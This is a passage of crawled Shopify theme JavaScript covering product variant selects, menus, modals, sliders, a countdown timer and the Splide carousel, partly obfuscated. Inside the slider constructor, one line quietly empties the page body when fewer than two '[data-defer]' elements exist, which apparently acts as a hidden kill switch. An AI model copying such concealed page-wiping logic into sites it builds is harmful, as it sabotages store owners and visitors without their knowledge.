_0x5afe32=0x0;_0x5afe32<_0x38c118[_0x9993d(0x176)];_0x5afe32++){_0x38c118[_0x5afe32][_0x9993d(0x243)]=_0xb754b0[_0x5afe32][_0x9993d(0x243)];}if(_0x1d3243&&_0x164836)_0x164836[_0x9993d(0x243)]=_0x1d3243[_0x9993d(0x243)];_0x5de16e&&_0x166840&&(_0x166840[_0x9993d(0x243)]=_0x5de16e['innerHTML'],_0x166840['classList'][_0x9993d(0x205)]('visibility-hidden',_0x5de16e[_0x9993d(0x247)][_0x9993d(0x313)](_0x9993d(0x1ab))));if(this['QuantityBreaks']){const _0x54c72c=_0x129f8e[_0x9993d(0x157)](_0x9993d(0x113)+(this['dataset'][_0x9993d(0x2e3)]?this[_0x9993d(0x139)][_0x9993d(0x2e3)]:this[_0x9993d(0x139)]['section'])),_0x2a05d8=this[_0x9993d(0x141)][_0x9993d(0x198)](_0x9993d(0x39f)),_0x4f8184=_0x54c72c[_0x9993d(0x198)](_0x9993d(0x39f));for(let _0x2a819b=0x0;_0x2a819b<_0x2a05d8[_0x9993d(0x176)];_0x2a819b++){_0x2a05d8[_0x2a819b]['innerHTML']=_0x4f8184[_0x2a819b]['innerHTML'];}if(this[_0x9993d(0x141)][_0x9993d(0xed)]){this[_0x9993d(0x141)]['variantSelects'][_0x9993d(0x25a)](_0x389cc3=>{const _0x5b49d0=_0x9993d;_0x389cc3[_0x5b49d0(0x139)][_0x5b49d0(0x13e)]=this['currentVariant']['id'];});const _0x4bca67=this['QuantityBreaks'][_0x9993d(0x198)](_0x9993d(0x2be)),_0x1dbcf2=_0x54c72c[_0x9993d(0x198)](_0x9993d(0x2be));for(let _0x99dc9f=0x0;_0x99dc9f<_0x4bca67['length'];_0x99dc9f++){_0x4bca67[_0x99dc9f][_0x9993d(0x243)]=_0x1dbcf2[_0x99dc9f][_0x9993d(0x243)];}this[_0x9993d(0x141)][_0x9993d(0x14e)]();}}if(this['hasQuantityBreaksPicker']){const _0x350d5b=_0x129f8e[_0x9993d(0x157)](_0x9993d(0x320)+(this[_0x9993d(0x139)][_0x9993d(0x2e3)]?this[_0x9993d(0x139)]['originalSection']:this[_0x9993d(0x139)][_0x9993d(0x326)])),_0x3ff1e8=this['querySelectorAll'](_0x9993d(0x39f)),_0x4d7934=_0x350d5b[_0x9993d(0x198)](_0x9993d(0x39f));for(let _0x663bf0=0x0;_0x663bf0<_0x3ff1e8[_0x9993d(0x176)];_0x663bf0++){_0x3ff1e8[_0x663bf0]['innerHTML']=_0x4d7934[_0x663bf0][_0x9993d(0x243)];}if(this['quantityBreaksPickerStyle']===_0x9993d(0xe0)&&this[_0x9993d(0x2e9)]===_0x9993d(0x26d)){const _0x5aacd9=this['querySelectorAll']('.quantity-break__image\x20img'),_0x4e35e6=_0x350d5b[_0x9993d(0x198)](_0x9993d(0x165));for(let _0x23e492=0x0;_0x23e492<_0x5aacd9[_0x9993d(0x176)];_0x23e492++){_0x5aacd9[_0x23e492][_0x9993d(0x1fe)]=_0x4e35e6[_0x23e492][_0x9993d(0x1fe)];}}}if(this[_0x9993d(0x17e)]){const _0x3c972c=_0x129f8e[_0x9993d(0x157)](''+this['secondarySelectSelector']+(this[_0x9993d(0x139)]['originalSection']?this['dataset'][_0x9993d(0x2e3)]:this[_0x9993d(0x139)]['section']));if(_0x3c972c)this[_0x9993d(0x17e)]['innerHTML']=_0x3c972c['innerHTML'];}const _0x4826fd=document[_0x9993d(0x157)](_0x9993d(0x8a)+this['dataset']['section']);if(_0x4826fd)_0x4826fd[_0x9993d(0x247)][_0x9993d(0x23e)](_0x9993d(0x1ab));if(_0x164836)_0x164836['classList']['toggle'](_0x9993d(0x1ab),_0x1d3243[_0x9993d(0xef)]==='');const _0x590377=_0x129f8e[_0x9993d(0x157)](_0x9993d(0x222)+_0x1e1932);this[_0x9993d(0x221)](_0x590377?_0x590377['hasAttribute'](_0x9993d(0x1fa)):!![],window[_0x9993d(0x35f)]['soldOut']),publish(PUB_SUB_EVENTS['variantChange'],{'data':{'sectionId':_0x1e1932,'html':_0x129f8e,'variant':this[_0x9993d(0x1f7)]}});});}[_0x2751ed(0x221)](_0x519a8b=!![],_0x121ca7,_0x20165a=!![]){const _0x280450=_0x2751ed,_0x50c11c=document[_0x280450(0x157)](_0x280450(0x31e)+this[_0x280450(0x139)]['section']);if(!_0x50c11c)return;const _0x39f11c=_0x50c11c[_0x280450(0x2c2)](_0x280450(0x289)),_0x5ba215=document[_0x280450(0x198)](_0x280450(0x211));var _0x3b99b2=_0x50c11c[_0x280450(0x2c2)](_0x280450(0x337));if(!_0x3b99b2)_0x3b99b2=_0x50c11c[_0x280450(0x2c2)](_0x280450(0x38c));const _0x48efc7=_0x50c11c[_0x280450(0x2c2)](_0x280450(0x7b));if(!_0x39f11c)return;if(_0x519a8b){_0x39f11c['setAttribute'](_0x280450(0x1fa),_0x280450(0x1fa)),_0x39f11c[_0x280450(0xe2)]('data-unavailable',_0x280450(0x124));if(_0x121ca7)_0x3b99b2[_0x280450(0x1c0)]=_0x121ca7;_0x5ba215[_0x280450(0x25a)](_0x4b624b=>{const _0x4564ca=_0x280450;_0x4b624b['setAttribute'](_0x4564ca(0x1fa),_0x4564ca(0x1fa));});if(_0x48efc7)_0x48efc7[_0x280450(0x247)][_0x280450(0x324)]('hidden');}else{_0x39f11c[_0x280450(0xe2)](_0x280450(0x388),_0x280450(0x78)),_0x3b99b2[_0x280450(0x1c0)]=window[_0x280450(0x35f)][_0x280450(0x127)];if(_0x48efc7)_0x48efc7[_0x280450(0x247)][_0x280450(0x23e)](_0x280450(0xb7));_0x39f11c['dataset'][_0x280450(0x2cf)]===_0x39f11c['dataset'][_0x280450(0xa4)]&&(_0x39f11c[_0x280450(0x2af)](_0x280450(0x1fa)),_0x5ba215[_0x280450(0x25a)](_0x2323eb=>{const _0x5e5923=_0x280450;_0x2323eb[_0x5e5923(0x2af)](_0x5e5923(0x1fa));}));}if(!_0x20165a)return;}[_0x2751ed(0x17d)](){const _0x20f9d7=_0x2751ed,_0x5580c8=document['getElementById']('product-form-'+this['dataset']['section']),_0x5b8d53=_0x5580c8[_0x20f9d7(0x2c2)](_0x20f9d7(0x289)),_0x5a0448=_0x5580c8[_0x20f9d7(0x2c2)]('[name=\x22add\x22]\x20>\x20.main-atc__label'),_0xfa3e38=document[_0x20f9d7(0x157)]('price-'+this[_0x20f9d7(0x139)][_0x20f9d7(0x326)]),_0x195cdf=document[_0x20f9d7(0x157)](_0x20f9d7(0x1f0)+this['dataset']['section']),_0x35b9cd=document[_0x20f9d7(0x157)](_0x20f9d7(0x114)+this[_0x20f9d7(0x139)][_0x20f9d7(0x326)]);if(!_0x5b8d53)return;_0x5a0448[_0x20f9d7(0x1c0)]=window[_0x20f9d7(0x35f)][_0x20f9d7(0x1ec)];if(_0xfa3e38)_0xfa3e38[_0x20f9d7(0x247)][_0x20f9d7(0x324)](_0x20f9d7(0x1ab));if(_0x195cdf)_0x195cdf[_0x20f9d7(0x247)]['add']('visibility-hidden');if(_0x35b9cd)_0x35b9cd['classList'][_0x20f9d7(0x324)](_0x20f9d7(0x1ab));}[_0x2751ed(0x169)](){const _0x4f8cd7=_0x2751ed;return this[_0x4f8cd7(0x38a)]=this[_0x4f8cd7(0x38a)]||JSON[_0x4f8cd7(0x1de)](this['querySelector']('[type=\x22application/json\x22]')['textContent']),this[_0x4f8cd7(0x38a)];}}customElements[_0x2751ed(0x394)]('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xb24b89=_0x2751ed;super(),this[_0xb24b89(0x344)]='variant-selects-',this[_0xb24b89(0x17e)]=document[_0xb24b89(0x157)](''+this['secondarySelectSelector']+this[_0xb24b89(0x139)][_0xb24b89(0x326)]),this[_0xb24b89(0xec)]=!![];}[_0x2751ed(0x32f)](){const _0x240855=_0x2751ed;this[_0x240855(0x2a2)]=this[_0x240855(0x2c2)](_0x240855(0xa6))[_0x240855(0x2f5)]['split'](',');}}customElements[_0x2751ed(0x394)](_0x2751ed(0x20d),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x490464=_0x2751ed;super(),this['secondarySelectSelector']=_0x490464(0x320),this[_0x490464(0x17e)]=document['getElementById'](''+this[_0x490464(0x344)]+this[_0x490464(0x139)]['section']),this['isSecondary']=!![];}}customElements[_0x2751ed(0x394)]('secondary-variant-select-separate',SecondaryVariantSelectSeparate);function checkMyJSVersion(){const _0xa35837=_0x2751ed;console[_0xa35837(0x174)](_0xa35837(0x27d));}


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/shop1-ec2d.myshopify.com.js?1769083426
body_size: -166
content:
var giftbee_settings_updated='1753006400c';

--- FILE ---
content_type: text/javascript
request_url: https://ilumix.ch/cdn/shop/t/26/assets/secondary.js?v=172945531428646558881752067282
body_size: 21647
content:
try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e2=>{t.includes(e2.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t2=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t2,e)=>{t2[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t3=>t3.text()).then(t3=>{let e2=document.createElement("div");e2.innerHTML=t3;let i=e2.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e2.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t3=>{console.error(t3)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if(t.code.toUpperCase()!=="ESCAPE")return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){t!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t2=>{t2.removeAttribute("open"),t2.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t2=>{t2.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{e===void 0&&(e=s),s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t2=>{t2.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{t.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{t.pointerType!=="mouse"||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");t&&t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!(!this.slider||!this.nextButton||(this.initPages(),new ResizeObserver(t2=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link")))&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos=this.dataset.pauseVideos==="true"&&this.internalVideos.length>0,this.updateActive=this.dataset.updateActive==="true",this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t2=>t2.addEventListener("click",this.linkToSlide.bind(this))))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0){this.sliderControlButtons.forEach(t2=>{t2.classList.remove("slider-counter__link--active"),t2.removeAttribute("aria-current")});let e=this.sliderControlButtons[this.currentPage-1];e&&(e.classList.add("slider-counter__link--active"),e.setAttribute("aria-current",!0))}let i=this.sliderItems[this.currentPage-1];this.pauseVideos&&i&&this.internalVideos.forEach(t2=>{i.id!=t2.closest('[id^="Slide-"]').id&&(t2.dataset.autoplay==="true"?(t2.querySelector("video").muted=!0,t2.classList.add("internal-video--muted")):(t2.querySelector("video").pause(),t2.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=!1){let i=t.offsetLeft+t.clientWidth,s=this.slider.scrollLeft+this.slider.clientWidth+(e?10:0);return i<=s}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition=t.currentTarget.name==="next"?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),this.dataset.autoPlay==="true"&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);t===0&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return t.toString().length===1?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=this.currentPage===1,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&t.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&t.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t2=>{t2.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t2=>{t2.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){typeof exports=="object"&&typeof module<"u"?module.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis<"u"?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t10){t10.length=0}function i(t10,e2,i2){return Array.prototype.slice.call(t10,e2,i2)}function s(t10){return t10.bind.apply(t10,[null].concat(i(arguments,1)))}var n=setTimeout,o=function(){};function r(t10){return requestAnimationFrame(t10)}function a(t10,e2){return typeof e2===t10}function l(t10){return!p(t10)&&a("object",t10)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t10){return t10===null}function f(t10){try{return t10 instanceof(t10.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function g(t10){return d(t10)?t10:[t10]}function v(t10,e2){g(t10).forEach(e2)}function m(t10,e2){return t10.indexOf(e2)>-1}function y(t10,e2){return t10.push.apply(t10,g(e2)),t10}function b(t10,e2,i2){t10&&v(e2,function(e3){e3&&t10.classList[i2?"add":"remove"](e3)})}function $(t10,e2){b(t10,u(e2)?e2.split(" "):e2,!0)}function S(t10,e2){v(e2,t10.appendChild.bind(t10))}function E(t10,e2){v(t10,function(t11){var i2=(e2||t11).parentNode;i2&&i2.insertBefore(t11,e2)})}function C(t10,e2){return f(t10)&&(t10.msMatchesSelector||t10.matches).call(t10,e2)}function L(t10,e2){var s2=t10?i(t10.children):[];return e2?s2.filter(function(t11){return C(t11,e2)}):s2}function k(t10,e2){return e2?L(t10,e2)[0]:t10.firstElementChild}var x=Object.keys;function _(t10,e2,i2){return t10&&(i2?x(t10).reverse():x(t10)).forEach(function(i3){i3!=="__proto__"&&e2(t10[i3],i3)}),t10}function A(t10){return i(arguments,1).forEach(function(e2){_(e2,function(i2,s2){t10[s2]=e2[s2]})}),t10}function w(t10){return i(arguments,1).forEach(function(e2){_(e2,function(e3,i2){d(e3)?t10[i2]=e3.slice():l(e3)?t10[i2]=w({},l(t10[i2])?t10[i2]:{},e3):t10[i2]=e3})}),t10}function B(t10,e2){v(e2||x(t10),function(e3){delete t10[e3]})}function M(t10,e2){v(t10,function(t11){v(e2,function(e3){t11&&t11.removeAttribute(e3)})})}function P(t10,e2,i2){l(e2)?_(e2,function(e3,i3){P(t10,i3,e3)}):v(t10,function(t11){p(i2)||i2===""?M(t11,e2):t11.setAttribute(e2,String(i2))})}function T(t10,e2,i2){var s2=document.createElement(t10);return e2&&(u(e2)?$(s2,e2):P(s2,e2)),i2&&S(i2,s2),s2}function q(t10,e2,i2){if(h(i2))return getComputedStyle(t10)[e2];p(i2)||(t10.style[e2]=""+i2)}function D(t10,e2){q(t10,"display",e2)}function I(t10){t10.setActive&&t10.setActive()||t10.focus({preventScroll:!0})}function O(t10,e2){return t10.getAttribute(e2)}function H(t10,e2){return t10&&t10.classList.contains(e2)}function N(t10){return t10.getBoundingClientRect()}function W(t10){v(t10,function(t11){t11&&t11.parentNode&&t11.parentNode.removeChild(t11)})}function R(t10){return k(new DOMParser().parseFromString(t10,"text/html").body)}function z(t10,e2){t10.preventDefault(),e2&&(t10.stopPropagation(),t10.stopImmediatePropagation())}function F(t10,e2){return t10&&t10.querySelector(e2)}function X(t10,e2){return e2?i(t10.querySelectorAll(e2)):[]}function V(t10,e2){b(t10,e2,!1)}function G(t10){return t10.timeStamp}function U(t10){return u(t10)?t10:t10?t10+"px":""}var j="splide",Y="data-"+j;function K(t10,e2){if(!t10)throw Error("["+j+"] "+(e2||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t10,e2,i2){return te(t10-e2)<i2}function 